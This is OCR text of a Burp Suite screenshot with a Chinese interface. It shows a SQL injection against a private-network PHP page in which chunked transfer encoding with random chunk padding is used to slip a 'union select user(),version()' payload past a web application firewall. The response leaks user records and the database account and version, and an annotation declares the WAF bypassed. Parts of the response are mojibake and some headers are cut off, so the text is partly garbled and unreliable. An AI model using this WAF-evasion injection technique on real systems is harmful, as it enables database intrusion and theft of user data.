 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Bypass WAF
1 × ...
发送 3 取消 < ▼ > ▼
目标: http://10.0.0.133:
请求
Raw 参数 头 Hex
POST /sql.php HTTP/1.1
Host: 10.0.0.133:91
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,applicatio =0.8
Accept-Language: zh-CN,zh
Accept-Encoding: gzip, defl
DNT: 1
Connection: close
Content-Type: application/x
Content-Length: 519
Transfer-Encoding: chunked
1;PHgwuBXB
i
2;8Jr7z
d=
2;COicvOZyotMoBVMvjoX
1%
1;FaRpzG
2
1;NBKk5crCd4UjPK0p5an6D
0
2;BIj2T1kvx
un
1;kJ36GZNdVo8nE2ryoyFf
i
2;DguSUV1xVtCIMG88KfYup
on
1;EO2IPZ
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
在浏览器中显示响应
通过浏览器请求
Chunked coding converter
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
保存输入历史记录
将URL粘贴为请求
添加到站点地图
转换选择
Encoding request body
Decoding request body
1 变更请求方法为post
2 使用分块传输绕过
响应
Raw 头 Hex Render
ok!�û�ID: 1
�û���: vso
�û�����: vso123
�û�����: vso123@vsochina.com
�û�ID: 1
�û���: root@localhost
�û�����: 5.5.53
�û�����: 4
4 成功绕过waf
�e�sql���Ï:select * from user where id=1 union select
1,user(),version(),4